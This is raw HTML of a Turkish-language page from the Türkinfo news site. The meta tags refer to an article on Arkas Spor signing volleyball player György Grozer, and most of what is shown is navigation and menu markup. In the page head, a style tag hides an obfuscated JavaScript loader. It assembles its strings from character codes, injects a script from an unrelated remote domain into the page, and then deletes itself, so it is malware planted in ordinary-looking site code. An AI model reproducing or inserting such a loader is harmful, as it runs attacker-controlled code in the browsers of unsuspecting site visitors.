  <meta itemprop="datePublished" content="2023-08-24"/>
  <meta itemprop="dateModified" content="2023-08-24T08:02:11+02:00" />
  <meta itemprop="author" content="Erdem Éva"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Arkas Spor’dan Grozer bombası"/>
  <meta name="twitter:url" content="https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/"/>
  <meta name="twitter:description" content="Arkas Spor, Macar asıllı Alman pasör çaprazını transfer ederek kadrosunu güçlendirdi.



 Efeler Ligi ekiplerinden Arkas Spor, yeni sezon öncesi dış transferde ilk imzayı Macar asıllı Alman pasör çaprazı György Grozer&#039;e attırdı. Son olarak İtalya&#039;da Vero Volley Monza forması giyen 38 yaşındaki voley"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-91993 single-format-standard cookies-not-set td-standard-pack arkas-spordan-grozer-bombasi global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 19.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4052";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1013";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: 